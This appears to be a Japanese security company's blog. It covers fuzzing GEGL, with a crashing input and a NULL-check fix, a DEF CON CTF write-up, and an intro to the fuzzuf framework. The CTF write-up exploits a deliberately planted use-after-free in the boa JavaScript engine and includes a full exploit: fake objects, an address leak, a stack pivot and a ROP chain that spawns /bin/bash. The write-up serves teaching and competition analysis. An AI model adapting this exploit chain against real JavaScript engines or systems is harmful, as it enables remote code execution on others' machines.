 また、それぞれのオペレーションにはパラメータを与えることができます。例えば切り抜きではx、y、width、heightといったパラメータが使用でき、どの範囲で画像を切り抜くのかを指定できます。GEGLでは、以上のオペレーションとパラメータを、あわせて一つのDAGノードとして扱っています。GEGLがサポートするオペレーションのリストと詳細はGEGLの公式ページにまとめられています。例えば以下のノードは、座標(10, 10)から幅100px、高さ100pxで画像を切り抜くことを表現しています。

<node operation='gegl:crop'>
  <params>
     <param name='x'>10</param>
     <param name='y'>10</param>
     <param name='width'>100</param>
     <param name='height'>100</param>
  </params>
</node>

 同じ深さで順番にノードを並べることで、複数のノードの組み合わせを表現できます。例えば以下のDAGでは、画像の読み込みと縮小という一連の流れを表現しています。

<?xml version='1.0' encoding='UTF-8'?>
<gegl>
  <node operation='gegl:scale-ratio'>
    <params>
      <param name='sampler'>cubic</param>
      <param name='x'>0.5</param>
      <param name='y'>0.5</param>
    </params>
  </node>
  <node operation='gegl:load'>
    <params>
      <param name="path">data/grid.png</param>
    </params>
  </node>
</gegl>

 また、以下のようにノードをネストすることで、一部にのみノードの効果を適用できます。この例ではチェッカーボードの生成と重ね合わせを適用しています。

<?xml version='1.0' encoding='UTF-8'?>
<gegl>
  <node operation='svg:src-over'>
(中略)
    <node operation='gegl:checkerboard'>
        <params>
            <param name='color1'>rgb(0.0, 0.0, 0.0)</param>
            <param name='color2'>rgb(1.0, 1.0, 1.0)</param>
            <param name='x'>32</param>
            <param name='y'>32</param>
            <param name='format'>YA float</param>
        </params>
    </node>
  </node>
(中略)
  <node operation='gegl:checkerboard'>
      <params>
          <param name='color1'>rgb(0.0, 0.0, 0.0)</param>
          <param name='color2'>rgb(1.0, 1.0, 1.0)</param>
          <param name='x'>32</param>
          <param name='y'>32</param>
      </params>
  </node>
</gegl>

 このように、GEGLは各オペレーションの設定、組み合わせ方などを細かく決めることが可能で、非常に高い表現力を持っていることがわかります。

GEGLのファジング

 弊社が開発しているファジングフレームワークであるfuzzufを使用して、GEGLのファジングを実施しました。fuzzufの詳細についてはこちらのブログ記事をご覧ください。

GEGLの計装

 今回は、fuzzufのAFLモードを利用します。そのために、まずはGEGLを計装してビルドします。GEGLのビルド方法は詳細にドキュメント化されているため、GEGLの公式ページを参照しながら進めます。今回はコミットIDがa566b738331757cf25118af5bdc65218ae5eb3b2のバージョンを利用しました。

 まずは、GEGLが依存しているパッケージをインストールします。

$ sudo apt update
$ sudo apt install build-essential pkg-config python3 python3-pip \\
  ninja-build git libglib2.0-dev libjson-glib-dev libpng-dev libgegl-dev
$ sudo pip3 install meson

次に、AFLに含まれるafl-gccとafl-g++を使用してGEGLをビルドします。

$ git clone --depth 1 <https://gitlab.gnome.org/GNOME/gegl> && cd gegl
$ CC=afl-gcc CXX=afl-g++ meson _build
$ ASAN_OPTIONS=detect_leaks=0 AFL_USE_ASAN=1 ninja -C _build
$ export BABL_PATH=/usr/lib/x86_64-linux-gnu/babl-0.1
$ export GEGL_PATH=/usr/lib/x86_64-linux-gnu/gegl-0.4

ビルドが完了すると、_build/bin/geglに計装済みのバイナリが配置されます。

コーパスの収集

 ファジングを開始するにあたって、コーパスを収集する必要があります。Googleなどの検索エンジンを活用してコーパスを集める方法もありますが、今回はGEGLのテスト用に用意されたXMLファイル群を使用しました。GEGLが適切にXMLを認識するには、XMLに含まれるオペレーション名やパラメータ名が正しいものでなければならないため、この方法が最善であると判断しました。

ハーネスの作成

 ここまでの準備で、先ほどビルドしたGEGLのバイナリに対してファジングできるようになりました。しかしながら、GEGLには今回のファジングで関係ない機能の初期化や、コマンドライン引数のパースなどが存在するため、そのままファジングするとパフォーマンス上の問題があります。

 そこで、GEGLのエントリポイントに相当する関数から主要な処理のみを抽出し、以下のコードをハーネスとして使うことにしました。

gint main(gint argc, gchar **argv) {
  GeglNode    *gegl      = NULL;
  gchar       *script    = NULL;
  GError      *err       = NULL;
  gchar       *path_root = NULL;

  // [a]
  gegl_init(NULL, NULL);
  gegl_path_smooth_init();
  path_root = g_get_current_dir ();

  // [b]
  g_file_get_contents (argv[1], &script, NULL, &err);
  if (err != NULL) {
    return 1;
  }

  // [c]
  gegl = gegl_node_new_from_xml (script, path_root);
  if (!gegl) {
    return 1;
  }

  // [d]
  GeglNode *output = gegl_node_new_child (gegl,
                                          "operation", "gegl:save",
                                          "path", "out.png",
                                          NULL);                              
  gegl_node_connect_from (output, "input", gegl, "output");
  gegl_node_process (output);

  // [e]
  g_object_unref (output);
  g_object_unref (gegl);

  g_free (script);
  g_clear_error (&err);
  g_free (path_root);
  gegl_exit ();

  return 0;
}

 このコードについて簡単に説明します。まず、[a]でGEGL内部の初期化を行います。GEGLの各オペレーションはバイナリには含まれておらず、特定のディレクトリ(環境変数GEGL_PATH以下)にある共有ライブラリに格納されています。この初期化処理でそれらのオペレーションを読み込み、画像処理で使用できるようにします。次に[b][c]でXMLファイルの内容を文字列として読み込み、その文字列をパースしてGeglNode型のデータとして格納します。そして[d]でout.pngファイルを画像の出力先として指定したのち、実際に画像処理を行います。最後に[e]で、これまでに確保したメモリをfreeしてプログラムを終了します。

ファジング

 これで、ようやくファジングを始められます。デフォルトのオプションでは、タイムアウトでfuzzufが終了してしまうため、--exec_timelimit_ms 10000を渡すことで、タイムアウトを10秒に設定しています。

$ ASAN_OPTIONS=detect_leaks=0:abort_on_error=1:symbolize=0 \
  fuzzuf afl -i ./corpus -o ./out \
             --exec_timelimit_ms 10000 \
             -- _build/bin/gegl @@

トリアージ

 2週間程度ファジングを回した結果、計134個のunique crashが見つかりました。AFLTriage()を使用して見つかったクラッシュをトリアージした結果、GEGLには以下のような脆弱性があることがわかりました。

  • ヒープバッファオーバーフロー(2個)
  • 整数オーバーフロー(2個)
  • リソース消費によるDoS(1個)
  • スタックバッファオーバーフロー(1個)
  • スタックバッファアンダーフロー(1個)
  • NULLポインタ参照(10個)

クラッシュの解析

 今回の記事では、発見したクラッシュのうち、簡単な例としてNULLポインタ参照の脆弱性について解説します。そのために、この脆弱性のRoot-Causeについて少しだけ説明します。以下のコードは、該当脆弱性を含んでいたgegl_path_parse_string関数です。

void
gegl_path_parse_string (GeglPath    *vector,
                        const gchar *path)
{
  GeglPathPrivate *priv = GEGL_PATH_GET_PRIVATE (vector);
  const gchar *p = path;
  InstructionInfo *previnfo = NULL; // [3]
  gdouble x0, y0, x1, y1, x2, y2;

  while (*p)
    {
      gchar            type = *p;
      InstructionInfo *info = lookup_instruction_info(type);

      if (!info && ((type>= '0' && type <= '9') || type == '-')) // [1]
        {
          if (previnfo->type == 'M') // [2]
            {
              info = lookup_instruction_info(type = 'L');
            }
          else if (previnfo->type == 'm')
            {
              info = lookup_instruction_info(type = 'l');
            }
          else if (previnfo->type == ' ')
            g_warning ("EEEK");
        }

      // 中略

      if (*p)
        p++;
    }

  gegl_path_dirty (vector);
}

 この関数は、GEGLが受け取ったXMLファイルにパス文字列が含まれていた場合に呼び出され、その文字列をパースします。パス文字列とは、複数の直線で構成される図形を記述するための文字列です。SVGのパスをイメージすると分かりやすいと思います。

 ここで、次のようなXMLファイルをGEGLに渡してみます。

<gegl:fill-path d='0'/>

 すると、gegl_path_parse_string関数には引数pathとして文字列”0”が渡されることになります。while文の最初のループでtypeには文字’0’が代入されるので、[1]のif文の条件式はtrueと評価されます。次に、[2]でprevinfoの参照が外されますが、[3]ではprevinfoがNULLに初期化されており、その後変更されていません。結果として、NULLポインタ参照が発生してプログラムがクラッシュします。

脆弱性の修正

 previnfoがNULLで初期化されて、NULLポインタ参照が発生するため、参照を外す前にNULLチェックをするように修正します。以下のコードから分かる通り、修正は非常にシンプルです。

// 中略
if (previnfo && previnfo->type == 'M')
// 中略
else if (previnfo && previnfo->type == 'm')
// 中略
else if (!previnfo || previnfo->type == ' ')
// 中略

おわりに

 今回の記事では、弊社のFuzzing Farmチームの活動の一つとして実施した、GEGLのファジングとその脆弱性について解説しました。GEGLは20年以上開発され、広く使用されているライブラリですが、ファジングの対象としてはあまりメジャーではありません。今回ファジングを通して、これまで発見されていなかった脆弱性を見つけることができました。

 今後も様々なソフトウェアに対してファジングを実施し、開発者と連携しつつ、アプリケーションに潜む脅威を減らす活動を継続していきます。

 次回は、ファジングに関連して、ファザーのパフォーマンス計測に関する理論的な話題を取り上げる予定です。お楽しみに!

Monday, June 27, 2022

DEF CON CTF Quals 2022: constricted

 著者:

はじめに

 5月28日から30日にかけて、世界最大のハッキングコンテストDEF CONの予選CTFが開催されました。制限時間は48時間、今年の参加チームは500チーム弱。上位15チームだけが決勝に進める過酷な戦いです。

 リチェルカセキュリティの社員・アルバイトには、現役でCTFに取り組んでいるメンバーが多数在籍しています。CTFは多種多様な前提、制約、技術領域に触れる機会になり、業務の実行能力にも繋がります。そこで、今年は会社としてDEF CONに挑戦することにしました。

 弊社にはTokyoWesternsやbinjaなどをはじめとして、複数の強豪チームのメンバーが在籍しています。今回、各チームのメンバーにも協力をいただき、合同チーム「./V /home/r/.bin/tw」として出場しました。


寿司を囲む様子

▲ 寿司を注文しすぎたメンバー ▲

 結果、今年は世界中から500近くのチームが参加し、我々は世界7位(日本国内1位)で決勝へと歩を進めることができました🎉

▲ CTFの最終結果 ▲

constricted

 数多くの難問が出題されましたが、この記事では「constricted」という問題のwrite-upを公開しようと思います。この問題はBrowser Exploitを題材にした問題で、Rust製のJavaScriptエンジンに埋め込まれた脆弱性を悪用し、リモートコード実行を達成するという、いわゆるPwnableの問題です。弊社では過去にBrowser Exploitのトレーニングを提供したり、Chromeの1day PoCを開発したりした経験があるため、この問題は何としても解かなければならない問題でした。

 参加した弊社メンバーからは、アルバイトのDronexさんとmoratorium08さん、そして正社員のptr-yudaiがこの問題に主に取り組みました。以下はDronexさんによる詳細なwrite-upです。

問題概要

 この問題の攻撃対象は、boaというRust製のJavaScriptエンジンです。

 Rustはメモリ安全性が注目されている言語で、Rust製のアプリケーションにはC言語で起きやすいような単純なBuffer OverflowやUse-after-Freeといった脆弱性が生まれにくい特徴があります。今回の問題では、このRust製JavaScriptエンジンに TimedCacheという機能が追加されており、そこに脆弱性が潜んでいました。

 TimedCacheはオブジェクトを保管するKey-Valueストアで、キーに紐付いたデータに有効期限を設定できます。例えば下のコードの場合、”key1”というキーに1000ミリ秒(1秒)間だけ有効なデータを設定しています。そのため、最初のgetではキーに紐付いたオブジェクトが取得できますが、1.5秒待った後に同じ処理をするとundefinedが返ります。

let cache = new TimedCache();

cache.set("key1", {"some": "value"}, 1000);

console.log(cache.get("key1")); // --> [object Object]
console.sleep(1500);
console.log(cache.get("key1")); // --> undefined

 また、getに第二引数を渡すと有効期限を延長できます。

let cache = new TimedCache();

cache.set("key1", {"some": "value"}, 1000);

console.log(cache.get("key1", 2000)); // --> [object Object]
console.sleep(1500);
console.log(cache.get("key1")); // --> [object Object]

 TimedCacheという機能はJavaScriptの仕様として存在しませんが、この問題ではそれが追加されています。したがって、ここに悪用可能な脆弱性が潜んでいると考え、重点的に調査することにしました。

脆弱性の調査

 TimedCacheのキーに対応するデータ(value)は、boaエンジンの内部で TimeCachedValue として次のように定義されています。

#[derive(Debug, Clone)]
pub struct TimeCachedValue {
    expire: u128,
    data: JsObject,
}
...
impl Finalize for TimeCachedValue {}
unsafe impl Trace for TimeCachedValue {
    custom_trace!(this, {
        if !this.is_expired() {
            mark(&this.data);
        }
    });
}

 この実装によれば、this.is_expired()が真の時dataはマークされず、GC(ガベージコレクタ)によって回収されます。キーの期限がexpireした場合、dataはその時点で必要なくなるためこの実装は妥当に見えますが、実際にはexpire済のオブジェクトの参照を得る方法が存在します。

TimedCache.prototype.getの処理を確認してみましょう。

    /// `TimedCache.prototype.get( key, lifetime=null )`
    ///
    /// Returns the value associated with the key, or undefined if there is none or if it has
    /// expired.
    /// If `lifetime` is not null, sets the remaining lifetime of the entry if found
    pub(crate) fn get(
        this: &JsValue,
        args: &[JsValue],
        context: &mut Context,
    ) -> JsResult<JsValue> {
        const JS_ZERO: &JsValue = &JsValue::Rational(0f64);

        let key = args.get_or_undefined(0);
        let key = match key {
            JsValue::Rational(r) => {
                if r.is_zero() {
                    JS_ZERO
                } else {
                    key
                }
            }
            _ => key,
        };

        if let JsValue::Object(ref object) = this {
            if !check_is_not_expired(object, key, context)? {
                return Ok(JsValue::undefined());
            }

            let new_lifetime = args.get_or_undefined(1);
            let expire = if !new_lifetime.is_undefined() && !new_lifetime.is_null() {
                Some(calculate_expire(new_lifetime, context)?)
            } else {
                None
            };

            if let Some(cache) = object.borrow_mut().as_timed_cache_mut() {
                if let Some(cached_val) = cache.get_mut(key) {
                    if let Some(expire) = expire {
                        cached_val.expire = expire as u128;
                    }
                    return Ok(JsValue::Object(cached_val.data.clone()));
                }
                return Ok(JsValue::undefined());
            }
        }

        context.throw_type_error("'this' is not a Map")
    }

 このコードを要約すると、次のような処理になっています。

  • check_is_not_expiredがexpiredと判断した場合:
    • undefinedを返して終了
  • getの引数lifetimeが指定されている場合:
    • calculate_expireの呼出
    • expire時刻を現在時刻 + lifetimeに更新
  • 取得したオブジェクトへの参照を返却

 さらに、calculate_expireでは、lifetimeがObjectの場合は@@toPrimitiveを呼び出してNumberに変換しています。 calculate_expireのコードは次のようになっています。

fn calculate_expire(lifetime: &JsValue, context: &mut Context) -> JsResult<i128> {
    let lifetime = lifetime.to_integer_or_infinity(context)?;
    let lifetime = match lifetime {
        IntegerOrInfinity::Integer(i) => i as i128,
        _ => 0
    };

    let start = SystemTime::now();
    let since_the_epoch = start
        .duration_since(UNIX_EPOCH)
        .expect("Time went backwards");
    let since_the_epoch = since_the_epoch.as_millis() as i128;

    Ok(since_the_epoch + lifetime)
}

 lifetimeを to_integer_or_infinityと後続のmatch文でIntegerに変換しています。 to_integer_or_infinityは最終的に lifetimeがObjectの場合に to_primitive を呼び出していることが分かります。

    pub fn to_integer_or_infinity(&self, context: &mut Context) -> JsResult<IntegerOrInfinity> {
        // 1. Let number be ? ToNumber(argument).
        let number = self.to_number(context)?;

...

    pub fn to_number(&self, context: &mut Context) -> JsResult<f64> {
        match *self {
						...
            JsValue::Object(_) => {
                let primitive = self.to_primitive(context, PreferredType::Number)?;
                primitive.to_number(context)
            }
        }
    }

 したがって、 Symbol.toPrimitive を設定したオブジェクトを lifetimeに渡せば、 calculate_expireのタイミングで任意のJavaScript関数を呼び出せます。実際に試してみましょう。

const cache = new TimedCache();

cache.set("x", [], 1000);

const x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.log("[1]");
        return 1000;
    }
});

console.log("[2]");

実行結果:

$ boa exploit.js
[1]
[2]

 lifetimeのオブジェクトに設定した関数が呼ばれていることが分かります。

 これを利用すれば、@@toPrimitiveが呼び出された後に、関数内でそのデータの期限が切れるまで待機して、さらにGCを強制するとdataが解放されます。一方で @@toPrimitive を呼んだ文脈では data を参照したままなので、Use-after-Freeが発生します。

const cache = new TimedCache();

cache.set("x", [], 10);

const x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.sleep(20);
        console.collectGarbage();
        return 1000;
    }
});

console.log("[2]");

実行結果:

thread 'main' panicked at 'Can't double-unroot a Gc<T>', /usr/local/cargo/registry/src/github.com-1ecc6299db9ec823/gc-0.4.1/src/lib.rs:226:9

 何やらpanicが起きました。上のコードでは toPrimitive で1000を返しているため、再びデータの期限が延長されます。この場合、 TimeCachedValueのunroot時に既に回収済みのdataに対して再びunrootが呼ばれるため、以下の箇所にあるassertによりpanicが発生しています。

impl Finalize for TimeCachedValue {}
unsafe impl Trace for TimeCachedValue {
    custom_trace!(this, {
        if !this.is_expired() {
            mark(&this.data);
        }
    });
}

 これを回避するにはtoPrimitiveで0を返して、expiredのままにさせておけば良いです。(nullやundefined等、期限を延長しない値であれば何でも良いです。)

 さて、返却されたxは解放済みのオブジェクトを指しているので、直後に別のオブジェクトを生成すると実体がすり替わることが確認できます。

const cache = new TimedCache();

cache.set("x", new String("foo"), 10);

const x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.sleep(20);
        console.collectGarbage();
    }
});

const b = new String("bar");

console.log(x);

実行結果:

$ boa exploit.js
bar

 予想通りUse-after-Freeが起きています🥳

UAFをRIP制御につなげる

 先ほどのコードでは、新しく生成した文字列オブジェクト b に x が入れ替わりました。これでは単にJavaScriptオブジェクトが差し替わっただけなので意味がありません。内部的なデータ構造とオーバーラップさせて、Type Confusionのような状況を作る必要があります。

 悪用手法は複数あると思いますが、大会当日は ArrayBuffer を利用しました。ArrayBufferを適切なサイズで作成することで、ArrayBufferが確保するバイト列を解放済み領域に被せることができます。 ArrayBuffer のバッファは我々攻撃者が操作できるため、偽のJavaScriptオブジェクトを作る強力なツールとなります。Use-after-Freeの起きるオブジェクトを、下記 ArrayBuffer 構造体中のベクタ array_buffer_data のバッファと被せるPoCを書いてみましょう。

#[derive(Debug, Clone, Trace, Finalize)]
pub struct ArrayBuffer {
    pub array_buffer_data: Option<Vec<u8>>,
    pub array_buffer_byte_length: usize,
    pub array_buffer_detach_key: JsValue,
}

 次のコードで実際に試してみます。

const cache = new TimedCache();

cache.set("x", [{}, {}, {}], 10);

const x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.sleep(20);
        console.collectGarbage();
    }
});

console.log("x   :", console.debug(x));
console.log("x[0]:", console.debug(x[0]));
console.log("x[1]:", console.debug(x[1]));
console.log("x[2]:", console.debug(x[2]));

console.log("--------");

const buf = new ArrayBuffer(0x180);
const view = new DataView(buf);

console.log("buf :", console.debug(buf));
console.log("x[1]:", console.debug(x[1]));
console.log("view:", console.debug(view));

実行結果:

x   : JsValue @0x758ad761d050
Object @0x758ad76bf6a8
- Methods @0x758ad7609230

x[0]: JsValue @0x758ad761d050
Object @0x758ad76bf828
- Methods @0x758ad7609000

x[1]: JsValue @0x758ad761d050
Object @0x758ad76bf9a8
- Methods @0x758ad7609000

x[2]: JsValue @0x758ad761d050
Object @0x758ad76bfb28
- Methods @0x758ad7609000

--------
buf : JsValue @0x758ad761d050
Object @0x758ad76bfb28
- Methods @0x758ad7609000
- Array Buffer Data @0x758ad76bf980
x[1]: JsValue @0x758ad761d050
Object @0x758ad76bf9a8
- Methods @0x0

view: JsValue @0x758ad761d050
Object @0x758ad76bf828
- Methods @0x758ad7609000

 view の実体は0x758ad76bf828にありますが、これはx[0] の実体と同じアドレスに確保されています。また、 bufの実体は0x758ad76bfb28となっており、これは x[2] の実体と同じアドレスです。そして何より重要なのが、 buf の”Array Buffer Data”のアドレスを見ると0x758ad76bf980となっています。一方で x[1] の実体は0x758ad76bf9a8にあり、0x28だけ離れていることが分かります。 ArrayBuffer は0x180バイト分確保したので、このバッファのオフセット0x28にデータを書き込めば、 x[1] の実体を直接書き換えられます。

 結果を図にすると、次のようになります。

▲ オブジェクト解放直後の様子 ▲


▲ ArrayBufferを重ねた後の様子 ▲

 bufにデータを書き込んで偽のObjectを組み立てることで、偽オブジェクトをx[1]として使用できます。(いわゆるfakeObj primitiveができました!)

 なお、Array Buffer Dataのアドレスはx[1]から0x28だけずれていますが、これはObjectが別の構造体の一部として確保されており、メモリチャンク先頭からずれているのが原因です。gdbで見るとメモリは次のようになっています。

▲ メモリ上のx[1] (UAF前) ▲

▲ メモリ上のx[1] (ArrayBufferで上書き後、先頭に0xC0DEBEEFを書き込み) ▲

 注目すべきは@0x0となっているx[1]のMethodsです。これはObjectData構造体のinternal_methodsであり、ここには本来関数テーブルへのポインタが入っています。 ArrayBufferのデータで上書きされたためゼロ初期化されていますが、ここに適切なアドレスを書き込むことで偽の関数テーブルを指定できます。

/// The internal representation of a JavaScript object.
#[derive(Debug, Trace, Finalize)]
pub struct Object {
    /// The type of the object.
    pub data: ObjectData,
    /// The collection of properties contained in the object
    properties: PropertyMap,
    /// Instance prototype `__proto__`.
    prototype: JsPrototype,
    /// Whether it can have new properties added to it.
    extensible: bool,
    /// The `[[PrivateElements]]` internal slot.
    private_elements: FxHashMap<Sym, PrivateElement>,
}
...
/// Defines the kind of an object and its internal methods
#[derive(Trace, Finalize)]
pub struct ObjectData {
    pub kind: ObjectKind,
    internal_methods: &'static InternalObjectMethods,
}
...
// Allocate on the heap instead of data section
#[allow(non_snake_case)]
pub(crate) fn NEW_ORDINARY_INTERNAL_METHODS() -> Box<InternalObjectMethods> {
    Box::new(InternalObjectMethods {
        __get_prototype_of__: ordinary_get_prototype_of,
        __set_prototype_of__: ordinary_set_prototype_of,
        __is_extensible__: ordinary_is_extensible,
        __prevent_extensions__: ordinary_prevent_extensions,
        __get_own_property__: ordinary_get_own_property,
        __define_own_property__: ordinary_define_own_property,
        __has_property__: ordinary_has_property,
        __get__: ordinary_get,
        __set__: ordinary_set,
        __delete__: ordinary_delete,
        __own_property_keys__: ordinary_own_property_keys,
        __call__: None,
        __construct__: None,
    })
}

 そこで、別のArrayBufferを用意しておき、そちらに適当なアドレスを書き込みます。このデータのアドレスを指すようにinternal_methodsを書き換えてから関数を呼び出すと、プログラムカウンタ(RIP)を制御できると考えられます。実際に試してみましょう。

const fakeTable = new ArrayBuffer(256);
const fakeTableView = new DataView(fakeTable);
fakeTableView.setBigUint64(0, 0x1337n, true);
const fakeTableAddr = BigInt(/Array Buffer Data @(0x[0-9a-f]+)/.exec(console.debug(fakeTable))[1]);

const cache = new TimedCache();

cache.set("x", [{}, {}, {}], 10);

const x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.sleep(20);
        console.collectGarbage();
    }
});

const buf = new ArrayBuffer(0x180);
const view = new DataView(buf);

view.setBigUint64(0x28 + 0x60, fakeTableAddr, true);

Object.getPrototypeOf(x[1]);

 デバッガで確認すると、RIPが0x1337に制御できていることが分かります。これでUAFをRIP制御につなげることができました。

RIP制御の様子

 しかし、本問題のバイナリはPIEが有効なので、実行可能な既知アドレスは存在しません。したがって、アドレスリークが必要になります。

UAFをアドレスリークにつなげる

 アドレスリークをする手段としては、配列の長さを改ざんしてout-of-boundsのreadを行ったり、ポインタを書き換えて既知のアドレスから読み出したりといった手法が考えられます。

 今回のexploitでは、解放済みの ArrayBufferデータメモリの位置に別の新規オブジェクトを確保して、それを読み出すことでアドレスリークを達成しました。原理はRIP制御で説明したものとほとんど同じです。

const cache = new TimedCache();
cache.set("x", new BigUint64Array(10), 10);

let x = cache.get("x", {
    [Symbol.toPrimitive](hint) {
        console.sleep(20);
        console.collectGarbage();
    }
});

// create DeclarativeEnvironment
{
}

console.log(x[2].toString(16));

実行結果:

55ea059bddb0

 上のPoCでは、データ長が0x50バイトとなる BigUint64ArrayをUAFの対象としています。xを取得後、空のブロックに到達するとブロックスコープを生成するためDeclarativeEnvironmentが確保されます。正確にはgc::gc::GcBox<boa_engine::environments::runtime::DeclarativeEnvironment>で、合計0x50バイトの構造体となり、サイズが一致する解放済みArrayBufferデータの位置に再確保されます。この先頭にはgc::gc::GcBoxHeader構造体が存在します:

pub(crate) struct GcBoxHeader {
    roots: Cell<usize>, // high bit is used as mark flag
    next: Option<NonNull<GcBox<dyn Trace>>>,
}

 nextメンバはトレイトオブジェクトを保持するので、バイナリ上ではvtableへのポインタが付随します。当然vtableはプログラムバイナリ中に存在するので、このポインタを読み出すことでプロセスのベースアドレスが計算できます。問題のバイナリではvtableのオフセット0x11c9db0を引けばベースアドレスとなります。

pwndbg> p *(0x73f438e2e0f0 as &gc::gc::GcBox<boa_engine::environments::runtime::DeclarativeEnvironment>)
$4 = gc::gc::GcBox<boa_engine::environments::runtime::DeclarativeEnvironment> {
  header: gc::gc::GcBoxHeader {
    roots: core::cell::Cell<usize> {
      value: core::cell::UnsafeCell<usize> {
        value: 0
      }
    },
    next: core::option::Option<core::ptr::non_null::NonNull<gc::gc::GcBox<dyn gc::trace::Trace>>>::Some(core::ptr::non_null::NonNull<gc::gc::GcBox<dyn gc::trace::Trace>> {
        pointer: *const gc::gc::GcBox<dyn gc::trace::Trace> {
          pointer: 0x73f438ee3000,
          vtable: 0x55555671ddb0
        }
      }),
    ...

(注: ASLRの影響により先の実行結果とは値が異なります。)

RCE

 ここまででRIPの制御とアドレスリークが完了しました。プロセスのベースアドレスが分かっているので、プログラム中のROP gadgetを利用してROPに持ち込むのが簡単でしょう。プログラムバイナリが十分に大きいためROP Gadgetは豊富に存在し、ROP chainの組み立ては容易です。

 プログラムカウンタを制御できた時点で、偽のinternal_methodsを持たせたオブジェクト付近のアドレスがレジスタに含まれています。そこで、ROP chainを偽の internal_methodsテーブルの後ろに配置しておき、スタックポインタをそちらに移すことでROPが開始できます。もちろん、Stack Pivotが完了するまで ret命令は使えないので、call/jmp命令を使うCOP/JOPでStack Pivotを実現しました。

 最終的な、シェルを取るまでのexploitコードは次のようになります。

function leakProcBase() {
    const cache = new TimedCache();
    cache.set("x", new BigUint64Array(10), 10);

    let x = cache.get("x", {
        [Symbol.toPrimitive](hint) {
            console.sleep(20);
            console.collectGarbage();
        }
    });

    // create DeclarativeEnvironment
    {
    }

    const procBase = x[2] - 0x11c9db0n;

    console.log("[+] proc = 0x" + procBase.toString(16));

    // cleanup
    console.collectGarbage();
    Array.from({ length: 128 }, v => { });

    return procBase;
}

function pwn(procBase) {
    const fakeTableBuf = new ArrayBuffer(0x1000);
    const fakeTableView = new DataView(fakeTableBuf);
    const fakeTableAddr = BigInt(/Array Buffer Data @(0x[0-9a-f]+)/.exec(console.debug(fakeTableBuf))[1]);

    const cache = new TimedCache();

    cache.set("x", [{}, {}, {}], 10);

    const x = cache.get("x", {
        [Symbol.toPrimitive](hint) {
            console.sleep(20);
            console.collectGarbage();
        }
    });

    const victim = x[1];

    // fake object
    const fakeObjBuf = new ArrayBuffer(0x180);
    const fakeObjView = new DataView(fakeObjBuf);

    // internal_methods
    fakeObjView.setBigUint64(0x28 + 96, fakeTableAddr, true);
    // internal_methods.__get_prototype_of__
    fakeTableView.setBigUint64(0, procBase + 0x00e8f7a2n, true); // 0x00e8f7a2: mov rax, qword [rsi+0x28] ; call qword [rax+0x28]

    /* C(J)OP */

    // 0x00140c9f: mov rax, qword [rax+0x08] ; call qword [rax+0x18]
    const ropBaseOffset = 8 * 8;
    const ropBase = fakeTableAddr + BigInt(ropBaseOffset);
    const ofs2 = 0x28;
    const ofs3 = 0x60;

    fakeObjView.setBigUint64(0x28 + 1, procBase + 0x00140c9fn, true);
    fakeObjView.setBigUint64(0x8 + 1, ropBase, true); // = rax+0x18

    fakeTableView.setBigUint64(ropBaseOffset + 0x18, procBase + 0x0013d54cn, true); // 0x0013d54c: mov rdi, qword [rax] ; mov rax, qword [rax+0x08] ; call qword [rax+0x20]
    fakeTableView.setBigUint64(ropBaseOffset + 0, ropBase + BigInt(ofs3), true); // rdi
    fakeTableView.setBigUint64(ropBaseOffset + 8, ropBase + BigInt(ofs2), true); // rax
    fakeTableView.setBigUint64(ropBaseOffset + ofs2 + 0x20, procBase + 0x00bb935dn, true); // 0x00bb935d: push rdi ; jmp qword [rax+0x00]
    fakeTableView.setBigUint64(ropBaseOffset + ofs2 + 0, procBase + 0x0027df7en, true); // 0x0027df7e: pop rsp ; ret

    /* ROP */
    const pathnameOffset = 0x200;

    Array.from("/bin/bash\\\\0", c => c.charCodeAt(0)).forEach((v, i) => fakeTableView.setUint8(ropBaseOffset + pathnameOffset + i, v));

    [
        procBase + 0x00ead8ebn, // 0x00ead8eb: pop rdi ; ret
        ropBase + BigInt(pathnameOffset),

        procBase + 0x00eabd2dn, // 0x00eabd2d: pop rsi ; ret
        0n,

        procBase + 0x00dfe1can, // 0x00dfe1ca: pop rdx ; ret
        0n,

        procBase + 0x00e99580n, // 0x00e99580: pop rax ; ret
        59n,

        procBase + 0x00140493n, // 0x00140493: syscall
    ].forEach((v, i) => fakeTableView.setBigUint64(ropBaseOffset + ofs3 + i * 8, v, true));

    // control rip
    Object.getPrototypeOf(victim);
}

pwn(leakProcBase()); 

以下は実行結果のスクリーンショットです。(クリックで拡大)

RCEでbashを起動


おわりに

 DEF CON当日は、最終的に、上位チームを中心に十数チームがこの問題を解きました。我々のチームは脆弱性発見後、RIP制御とアドレスリークを並列分担してスムーズに作業できたため、問題が出題されてから比較的早い段階でフラグを得ることができました。

 メモリ安全が保証されている言語で、一見正しく見えるunsafeなガベージコレクタの利用によって、任意コード実行にまでつながるという興味深い問題でした。

 決勝大会は例年通りラスベガスで開催されます。リチェルカでは、今回参加してくださった社員・アルバイトの方が決勝大会やDEF CONカンファレンスに参加できるよう、旅費を支援する予定です。

 最後になりますが、今回のCTFに参加してくださった社員、アルバイトの方々、そして協力してくださった各チームのメンバーの方々、ありがとうございました!決勝でお会いしましょう👋


Tuesday, December 28, 2021

fuzzuf: Fuzzing Unification Framework

    日本語版はこちらです: fuzzuf: Fuzzing Unification Framework

Written by:

Introduction

Today, we released fuzzuf (Fuzzing Unification Framework) as an OSS.

fuzzuf is a fuzzing framework with its unique DSL(Domain-Specific Language). The DSL enables you to easily define a fuzzing loop by assembling the building blocks of fuzzing primitive while preserving the extensibility of the definition. We have already implemented several fuzzers, including AFL, VUzzer, and libFuzzer so that they would work across multiple platforms in the future. Users can extend those algorithms by modifying their definitions with the DSL.


fuzzuf is available in the following repository:

This article provides an overview of fuzzuf and the development process.
First of all, @RKX1209 gives a brief introduction to fuzzing and explains how the framework was developed in the next section.

TL;DR

Numerous fuzzing methods, such as AFL and libFuzzer, have been developed until today. When a fuzzing researcher develops and implements a new method, the common practice is to patch such existing fuzzers to reduce the implementation cost. However, the disadvantage of this approach is that as the original fuzzer is revised, it cannot keep up with the changes in the code, which reduces its reusability.

To solve this problem, we have developed a new fuzzing framework, fuzzuf. fuzzuf is a framework with a unique DSL called HierarFlow. HierarFlow makes it possible to define various types of fuzzing loops visually and clearly, which was difficult to achieve with conventional frameworks. In addition, it is easy to modify the defined execution flow on HierarFlow.

